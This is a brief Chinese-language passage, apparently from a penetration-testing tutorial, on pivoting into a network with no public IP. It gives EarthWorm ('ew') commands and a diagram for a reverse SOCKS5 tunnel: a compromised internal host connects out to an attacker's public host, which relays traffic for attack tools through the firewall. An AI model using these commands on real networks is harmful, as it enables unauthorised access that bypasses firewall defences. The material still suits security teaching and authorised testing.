 2.  目标网络边界不存在公网 IP，需要通过反弹方式创建 socks 代理
一台可控公网IP主机 可控内网主机
+---------+ +--------------------------+ | +---------------+
|HackTools| ->> | 1080 -> 1.1.1.1 -> 8888 | 防火墙 | <-- 2.2.2.2 |
+---------+ +--------------------------+ | +---------------+
a) ./ew -s rcsocks -l 1080 -e 8888
// 在 1.1.1.1 的公网主机添加转接隧道，将 1080 收到的代理请求转交给反连 8888 端口的主机
b) ./ew -s rssocks -d 1.1.1.1 -e 8888
// 将目标网络的可控边界主机反向连接公网主机
c) HackTools 可通过访问 1.1.1.1:1080 端口使用 rssocks 主机提供的 socks5 代理服务
洛米唯熊